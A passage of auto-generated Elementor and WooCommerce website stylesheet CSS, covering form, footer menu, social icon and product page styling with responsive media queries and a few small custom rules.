Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-type-html{padding-bottom:0px;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-group .elementor-field, .elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;font-style:italic;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-200 .elementor-element.elementor-element-12fd4f49 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-12fd4f49{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-200 .elementor-element.elementor-element-7e321a96 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;line-height:1.5em;letter-spacing:0.5px;color:var( --e-global-color-text );}.elementor-200 .elementor-element.elementor-element-1513d498:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-1513d498 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-200 .elementor-element.elementor-element-1513d498{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-1513d498 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-3779a8bf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-249194ee:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-249194ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-200 .elementor-element.elementor-element-249194ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-249194ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-200 .elementor-element.elementor-element-1f66da2a{width:initial;max-width:initial;bottom:110px;}body:not(.rtl) .elementor-200 .elementor-element.elementor-element-1f66da2a{left:-85px;}body.rtl .elementor-200 .elementor-element.elementor-element-1f66da2a{right:-85px;}.elementor-200 .elementor-element.elementor-element-1f66da2a img{max-width:220px;}.elementor-200 .elementor-element.elementor-element-454a49ca .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-200 .elementor-element.elementor-element-b13636b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-200 .elementor-element.elementor-element-b13636b .elementor-divider-separator{width:70px;}.elementor-200 .elementor-element.elementor-element-b13636b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1.5px;}.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-7e2fd417 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-83c1c21 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-c39a342{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-200 .elementor-element.elementor-element-c39a342 .elementor-divider-separator{width:70px;}.elementor-200 .elementor-element.elementor-element-c39a342 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1.5px;}.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-05eae68 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-3c4ad5c .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-98ca3fc{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-200 .elementor-element.elementor-element-98ca3fc .elementor-divider-separator{width:70px;}.elementor-200 .elementor-element.elementor-element-98ca3fc .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1.5px;}.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-9c59d67 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-26406f20 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-1493eecc{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-200 .elementor-element.elementor-element-1493eecc .elementor-divider-separator{width:70px;}.elementor-200 .elementor-element.elementor-element-1493eecc .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1.5px;}.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-3110a6b4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-88a5941 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-35371828{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-200 .elementor-element.elementor-element-35371828 .elementor-divider-separator{width:70px;}.elementor-200 .elementor-element.elementor-element-35371828 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1.5px;}.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-153ef611 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-4580b4b3:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-4580b4b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-200 .elementor-element.elementor-element-4580b4b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 25px 0px;}.elementor-200 .elementor-element.elementor-element-4580b4b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-200 .elementor-element.elementor-element-e6bb86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-e6bb86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-200 .elementor-element.elementor-element-e6bb86 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-200 .elementor-element.elementor-element-6745f66e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-165f7176{width:initial;max-width:initial;}.elementor-200 .elementor-element.elementor-element-165f7176 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-200 .elementor-element.elementor-element-165f7176 img{width:50px;}.elementor-200 .elementor-element.elementor-element-35694226{width:initial;max-width:initial;}.elementor-200 .elementor-element.elementor-element-35694226 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-200 .elementor-element.elementor-element-35694226 img{width:50px;}.elementor-200 .elementor-element.elementor-element-79a7ee99{width:initial;max-width:initial;}.elementor-200 .elementor-element.elementor-element-79a7ee99 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-200 .elementor-element.elementor-element-79a7ee99 img{width:50px;}.elementor-200 .elementor-element.elementor-element-14891969{width:initial;max-width:initial;}.elementor-200 .elementor-element.elementor-element-14891969 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-200 .elementor-element.elementor-element-14891969 img{width:50px;}.elementor-200 .elementor-element.elementor-element-73d1d6ee{width:initial;max-width:initial;}.elementor-200 .elementor-element.elementor-element-73d1d6ee > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-200 .elementor-element.elementor-element-73d1d6ee img{width:50px;}.elementor-200 .elementor-element.elementor-element-5e934668{width:initial;max-width:initial;}.elementor-200 .elementor-element.elementor-element-5e934668 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-200 .elementor-element.elementor-element-5e934668 img{width:50px;}.elementor-200 .elementor-element.elementor-element-12b6797a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-200 .elementor-element.elementor-element-12b6797a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-200 .elementor-element.elementor-element-16642777{--grid-template-columns:repeat(0, auto);width:initial;max-width:initial;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-200 .elementor-element.elementor-element-16642777 .elementor-widget-container{text-align:left;}.elementor-200 .elementor-element.elementor-element-16642777 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-200 .elementor-element.elementor-element-16642777 .elementor-social-icon{background-color:#02010100;}.elementor-200 .elementor-element.elementor-element-16642777 .elementor-social-icon i{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-16642777 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-16642777 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-200 .elementor-element.elementor-element-16642777 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-200 .elementor-element.elementor-element-21a1a278{width:initial;max-width:initial;align-self:center;}.elementor-200 .elementor-element.elementor-element-21a1a278 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-200 .elementor-element.elementor-element-f252e35 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}body:not(.rtl) .elementor-200 .elementor-element.elementor-element-1f66da2a{left:-80px;}body.rtl .elementor-200 .elementor-element.elementor-element-1f66da2a{right:-80px;}.elementor-200 .elementor-element.elementor-element-1f66da2a{bottom:180px;}.elementor-200 .elementor-element.elementor-element-69a6bf5 > .elementor-element-populated{padding:10px 0px 0px 15px;}.elementor-200 .elementor-element.elementor-element-4580b4b3{padding:30px 20px 0px 20px;}.elementor-200 .elementor-element.elementor-element-28c80669{padding:0px 0px 020px 0px;}.elementor-200 .elementor-element.elementor-element-6745f66e .elementor-heading-title{font-size:12px;}.elementor-200 .elementor-element.elementor-element-21a1a278 .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-200 .elementor-element.elementor-element-6ec604f3{padding:20px 20px 20px 20px;}.elementor-200 .elementor-element.elementor-element-5152822c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-200 .elementor-element.elementor-element-1513d498{padding:30px 30px 0px 30px;}.elementor-200 .elementor-element.elementor-element-249194ee{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-f252e35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}body:not(.rtl) .elementor-200 .elementor-element.elementor-element-1f66da2a{left:-95px;}body.rtl .elementor-200 .elementor-element.elementor-element-1f66da2a{right:-95px;}.elementor-200 .elementor-element.elementor-element-1f66da2a{bottom:-130px;}.elementor-200 .elementor-element.elementor-element-69a6bf5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-200 .elementor-element.elementor-element-69a6bf5 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-200 .elementor-element.elementor-element-454a49ca > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-200 .elementor-element.elementor-element-b13636b > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-200 .elementor-element.elementor-element-b13636b .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-200 .elementor-element.elementor-element-7e2fd417 > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-200 .elementor-element.elementor-element-537f59a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-200 .elementor-element.elementor-element-537f59a > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-200 .elementor-element.elementor-element-83c1c21 > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-200 .elementor-element.elementor-element-c39a342 > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-200 .elementor-element.elementor-element-c39a342 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-200 .elementor-element.elementor-element-46c32e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-200 .elementor-element.elementor-element-46c32e5 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-200 .elementor-element.elementor-element-98ca3fc .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-200 .elementor-element.elementor-element-5eb67d56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-200 .elementor-element.elementor-element-5eb67d56 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-200 .elementor-element.elementor-element-1493eecc .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-200 .elementor-element.elementor-element-557ae705 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-200 .elementor-element.elementor-element-557ae705 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-200 .elementor-element.elementor-element-35371828 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-200 .elementor-element.elementor-element-4580b4b3{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-200 .elementor-element.elementor-element-35fa4fac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-28c80669{margin-top:0px;margin-bottom:30px;}.elementor-200 .elementor-element.elementor-element-6745f66e{text-align:start;}.elementor-200 .elementor-element.elementor-element-165f7176{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-200 .elementor-element.elementor-element-35694226{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-200 .elementor-element.elementor-element-79a7ee99{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-200 .elementor-element.elementor-element-14891969{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-200 .elementor-element.elementor-element-73d1d6ee{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-200 .elementor-element.elementor-element-5e934668{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-200 .elementor-element.elementor-element-12b6797a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-200 .elementor-element.elementor-element-12b6797a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-21a1a278{text-align:center;}}@media(min-width:768px){.elementor-200 .elementor-element.elementor-element-5152822c{width:55%;}.elementor-200 .elementor-element.elementor-element-51f42c08{width:45%;}.elementor-200 .elementor-element.elementor-element-f252e35{width:7%;}.elementor-200 .elementor-element.elementor-element-69a6bf5{width:20%;}.elementor-200 .elementor-element.elementor-element-537f59a{width:18%;}.elementor-200 .elementor-element.elementor-element-46c32e5{width:18%;}.elementor-200 .elementor-element.elementor-element-5eb67d56{width:20.66%;}.elementor-200 .elementor-element.elementor-element-557ae705{width:15%;}}/* Start custom CSS for image, class: .elementor-element-1f66da2a */.rotate {transform: rotate(-90deg);}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-454a49ca */#footer.transparent {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-83c1c21 */#footer.transparent {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3c4ad5c */#footer.transparent {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-26406f20 */#footer.transparent {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-88a5941 */#footer.transparent {
    display: none;
}/* End custom CSS */
.elementor-1632 .elementor-element.elementor-element-225872e{margin-top:80px;margin-bottom:0px;}.woocommerce .elementor-1632 .elementor-element.elementor-element-bcd2332 .flex-viewport:not(:last-child){margin-bottom:20px;}.woocommerce .elementor-1632 .elementor-element.elementor-element-bcd2332 .flex-control-thumbs li{padding-right:calc(20px / 2);padding-left:calc(20px / 2);padding-bottom:20px;}.woocommerce .elementor-1632 .elementor-element.elementor-element-bcd2332 .flex-control-thumbs{margin-right:calc(-20px / 2);margin-left:calc(-20px / 2);}.elementor-1632 .elementor-element.elementor-element-64f3f00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1632 .elementor-element.elementor-element-78e9212 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:500;color:var( --e-global-color-text );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-1632 .elementor-element.elementor-element-233ceec .price{color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1632 .elementor-element.elementor-element-2f121fb .cart button, .elementor-1632 .elementor-element.elementor-element-2f121fb .cart .button{font-size:16px;font-weight:500;background-color:var( --e-global-color-primary );transition:all 0.2s;}.elementor-1632 .elementor-element.elementor-element-2f121fb .quantity .qty{transition:all 0.2s;}.elementor-1632 .elementor-element.elementor-element-a0cf307{margin-top:0px;margin-bottom:80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1632 .elementor-element.elementor-element-760c00a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1632 .elementor-element.elementor-element-00ef154 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, 